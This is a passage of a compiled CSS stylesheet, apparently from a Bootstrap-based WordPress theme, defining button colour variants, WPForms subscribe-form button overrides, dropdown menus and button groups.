  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active[type=submit],
  .show > .btn-success.dropdown-toggle,
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success[type=submit],
  div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success[type=submit] {
    color: #fff;
    background-color: #00967d;
    border-color: #008972; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled):active:focus[type=submit], .btn-success:not(:disabled):not(.disabled).active:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(:disabled):not(.disabled).active:focus[type=submit],
    .show > .btn-success.dropdown-toggle:focus,
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-4.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-5.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-6.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    .subscribe-form.subscribe-form-8.wpforms-container .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container .show > button.dropdown-toggle.btn-success:focus[type=submit],
    div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-success:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(38, 209, 180, 0.5); }

.btn-info {
  color: #1e2022;
  background-color: #00dffc;
  border-color: #00dffc; }
  .btn-info:hover {
    color: #fff;
    background-color: #00bdd6;
    border-color: #00b2c9; }
  .btn-info:focus, .btn-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }
  .btn-info.disabled, .btn-info:disabled {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
  .show > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #00b2c9;
    border-color: #00a7bc; }
    .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(5, 194, 219, 0.5); }

.btn-warning {
  color: #1e2022;
  background-color: #ffc107;
  border-color: #ffc107; }
  .btn-warning:hover {
    color: #1e2022;
    background-color: #e0a800;
    border-color: #d39e00; }
  .btn-warning:focus, .btn-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }
  .btn-warning.disabled, .btn-warning:disabled {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
  .show > .btn-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #d39e00;
    border-color: #c69500; }
    .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 169, 11, 0.5); }

.btn-danger {
  color: #fff;
  background-color: #de4437;
  border-color: #de4437; }
  .btn-danger:hover {
    color: #fff;
    background-color: #cd2f22;
    border-color: #c22d20; }
  .btn-danger:focus, .btn-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }
  .btn-danger.disabled, .btn-danger:disabled {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
  .show > .btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c22d20;
    border-color: #b72a1e; }
    .btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(227, 96, 85, 0.5); }

.btn-light {
  color: #1e2022;
  background-color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-light:hover {
    color: #1e2022;
    background-color: #e2e6ea;
    border-color: #dae0e5; }
  .btn-light:focus, .btn-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }
  .btn-light.disabled, .btn-light:disabled {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
  .show > .btn-light.dropdown-toggle {
    color: #1e2022;
    background-color: #dae0e5;
    border-color: #d3d9df; }
    .btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 216, 218, 0.5); }

.btn-dark {
  color: #fff;
  background-color: #1e2022;
  border-color: #1e2022; }
  .btn-dark:hover {
    color: #fff;
    background-color: #0c0d0e;
    border-color: #060707; }
  .btn-dark:focus, .btn-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }
  .btn-dark.disabled, .btn-dark:disabled {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
  .show > .btn-dark.dropdown-toggle {
    color: #fff;
    background-color: #060707;
    border-color: black; }
    .btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(64, 65, 67, 0.5); }

.btn-white {
  color: #1e2022;
  background-color: #fff;
  border-color: #fff; }
  .btn-white:hover {
    color: #1e2022;
    background-color: #ececec;
    border-color: #e6e5e5; }
  .btn-white:focus, .btn-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }
  .btn-white.disabled, .btn-white:disabled {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-white:not(:disabled):not(.disabled):active, .btn-white:not(:disabled):not(.disabled).active,
  .show > .btn-white.dropdown-toggle {
    color: #1e2022;
    background-color: #e6e5e5;
    border-color: #dfdfdf; }
    .btn-white:not(:disabled):not(.disabled):active:focus, .btn-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(221, 222, 222, 0.5); }

.btn-indigo {
  color: #fff;
  background-color: #2d1582;
  border-color: #2d1582; }
  .btn-indigo:hover {
    color: #fff;
    background-color: #221061;
    border-color: #1e0e56; }
  .btn-indigo:focus, .btn-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }
  .btn-indigo.disabled, .btn-indigo:disabled {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-indigo:not(:disabled):not(.disabled):active, .btn-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-indigo.dropdown-toggle {
    color: #fff;
    background-color: #1e0e56;
    border-color: #1a0c4b; }
    .btn-indigo:not(:disabled):not(.disabled):active:focus, .btn-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(77, 56, 149, 0.5); }

.btn-outline-primary, .wp-block-button.is-style-outline .wp-block-button__link {
  color: #377dff;
  border-color: #377dff; }
  .btn-outline-primary:hover, .wp-block-button.is-style-outline .wp-block-button__link:hover {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .btn-outline-primary:focus, .wp-block-button.is-style-outline .wp-block-button__link:focus, .btn-outline-primary.focus, .wp-block-button.is-style-outline .focus.wp-block-button__link {
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }
  .btn-outline-primary.disabled, .wp-block-button.is-style-outline .disabled.wp-block-button__link, .btn-outline-primary:disabled, .wp-block-button.is-style-outline .wp-block-button__link:disabled {
    color: #377dff;
    background-color: transparent; }
  .btn-outline-primary:not(:disabled):not(.disabled):active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active,
  .show > .btn-outline-primary.dropdown-toggle,
  .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .wp-block-button.is-style-outline .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-primary.dropdown-toggle:focus,
    .wp-block-button.is-style-outline .show > .dropdown-toggle.wp-block-button__link:focus {
      box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.5); }

.btn-outline-secondary {
  color: #77838f;
  border-color: #77838f; }
  .btn-outline-secondary:hover {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
  .btn-outline-secondary:focus, .btn-outline-secondary.focus {
    box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }
  .btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #77838f;
    background-color: transparent; }
  .btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
  .show > .btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: #77838f;
    border-color: #77838f; }
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-secondary.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(119, 131, 143, 0.5); }

.btn-outline-success {
  color: #00c9a7;
  border-color: #00c9a7; }
  .btn-outline-success:hover {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
  .btn-outline-success:focus, .btn-outline-success.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }
  .btn-outline-success.disabled, .btn-outline-success:disabled {
    color: #00c9a7;
    background-color: transparent; }
  .btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
  .show > .btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #00c9a7;
    border-color: #00c9a7; }
    .btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-success.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.5); }

.btn-outline-info {
  color: #00dffc;
  border-color: #00dffc; }
  .btn-outline-info:hover {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
  .btn-outline-info:focus, .btn-outline-info.focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }
  .btn-outline-info.disabled, .btn-outline-info:disabled {
    color: #00dffc;
    background-color: transparent; }
  .btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
  .show > .btn-outline-info.dropdown-toggle {
    color: #1e2022;
    background-color: #00dffc;
    border-color: #00dffc; }
    .btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-info.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(0, 223, 252, 0.5); }

.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107; }
  .btn-outline-warning:hover {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
  .btn-outline-warning:focus, .btn-outline-warning.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }
  .btn-outline-warning.disabled, .btn-outline-warning:disabled {
    color: #ffc107;
    background-color: transparent; }
  .btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
  .show > .btn-outline-warning.dropdown-toggle {
    color: #1e2022;
    background-color: #ffc107;
    border-color: #ffc107; }
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-warning.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.btn-outline-danger {
  color: #de4437;
  border-color: #de4437; }
  .btn-outline-danger:hover {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
  .btn-outline-danger:focus, .btn-outline-danger.focus {
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }
  .btn-outline-danger.disabled, .btn-outline-danger:disabled {
    color: #de4437;
    background-color: transparent; }
  .btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
  .show > .btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #de4437;
    border-color: #de4437; }
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-danger.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.5); }

.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa; }
  .btn-outline-light:hover {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
  .btn-outline-light:focus, .btn-outline-light.focus {
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }
  .btn-outline-light.disabled, .btn-outline-light:disabled {
    color: #f8f9fa;
    background-color: transparent; }
  .btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
  .show > .btn-outline-light.dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa;
    border-color: #f8f9fa; }
    .btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-light.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.btn-outline-dark {
  color: #1e2022;
  border-color: #1e2022; }
  .btn-outline-dark:hover {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
  .btn-outline-dark:focus, .btn-outline-dark.focus {
    box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }
  .btn-outline-dark.disabled, .btn-outline-dark:disabled {
    color: #1e2022;
    background-color: transparent; }
  .btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
  .show > .btn-outline-dark.dropdown-toggle {
    color: #fff;
    background-color: #1e2022;
    border-color: #1e2022; }
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-dark.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(30, 32, 34, 0.5); }

.btn-outline-white {
  color: #fff;
  border-color: #fff; }
  .btn-outline-white:hover {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
  .btn-outline-white:focus, .btn-outline-white.focus {
    box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }
  .btn-outline-white.disabled, .btn-outline-white:disabled {
    color: #fff;
    background-color: transparent; }
  .btn-outline-white:not(:disabled):not(.disabled):active, .btn-outline-white:not(:disabled):not(.disabled).active,
  .show > .btn-outline-white.dropdown-toggle {
    color: #1e2022;
    background-color: #fff;
    border-color: #fff; }
    .btn-outline-white:not(:disabled):not(.disabled):active:focus, .btn-outline-white:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-white.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5); }

.btn-outline-indigo {
  color: #2d1582;
  border-color: #2d1582; }
  .btn-outline-indigo:hover {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
  .btn-outline-indigo:focus, .btn-outline-indigo.focus {
    box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }
  .btn-outline-indigo.disabled, .btn-outline-indigo:disabled {
    color: #2d1582;
    background-color: transparent; }
  .btn-outline-indigo:not(:disabled):not(.disabled):active, .btn-outline-indigo:not(:disabled):not(.disabled).active,
  .show > .btn-outline-indigo.dropdown-toggle {
    color: #fff;
    background-color: #2d1582;
    border-color: #2d1582; }
    .btn-outline-indigo:not(:disabled):not(.disabled):active:focus, .btn-outline-indigo:not(:disabled):not(.disabled).active:focus,
    .show > .btn-outline-indigo.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(45, 21, 130, 0.5); }

.btn-link {
  font-weight: 400;
  color: #377dff;
  text-decoration: none; }
  .btn-link:hover {
    color: #0052ea;
    text-decoration: none; }
  .btn-link:focus, .btn-link.focus {
    text-decoration: none;
    box-shadow: none; }
  .btn-link:disabled, .btn-link.disabled {
    color: #8c98a4;
    pointer-events: none; }

.btn-lg, .btn-group-lg > .btn {
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

.btn-sm, .btn-group-sm > .btn {
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.btn-block {
  display: block;
  width: 100%; }
  .btn-block + .btn-block {
    margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  transition: opacity 0.15s linear; }
  @media (prefers-reduced-motion: reduce) {
    .fade {
      transition: none; } }
  .fade:not(.show) {
    opacity: 0; }

.collapse:not(.show) {
  display: none; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease; }
  @media (prefers-reduced-motion: reduce) {
    .collapsing {
      transition: none; } }

.dropup,
.dropright,
.dropdown,
.dropleft {
  position: relative; }

.dropdown-toggle {
  white-space: nowrap; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 8.4375rem;
  padding: 1rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #1e2022;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 0 solid rgba(0, 0, 0, 0.15);
  border-radius: 0.3125rem; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0; }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto; } }

@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0; }
  .dropdown-menu-md-right {
    right: 0;
    left: auto; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0; }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0; }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto; } }

.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem; }

.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem; }

.dropright .dropdown-toggle::after {
  vertical-align: 0; }

.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem; }

.dropleft .dropdown-toggle::before {
  vertical-align: 0; }

.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto; }

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e7eaf3; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.375rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #77838f;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0; }
  .dropdown-item:hover, .dropdown-item:focus {
    color: #1e2022;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.active, .dropdown-item:active {
    color: #fff;
    text-decoration: none;
    background-color: transparent; }
  .dropdown-item.disabled, .dropdown-item:disabled {
    color: #8c98a4;
    pointer-events: none;
    background-color: transparent; }

.dropdown-menu.show {
  display: block; }

.dropdown-header {
  display: block;
  padding: 1rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #8c98a4;
  white-space: nowrap; }

.dropdown-item-text {
  display: block;
  padding: 0.375rem 1.5rem;
  color: #77838f; }

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    flex: 1 1 auto; }
    .btn-group > .btn:hover,
    .btn-group-vertical > .btn:hover {
      z-index: 1; }
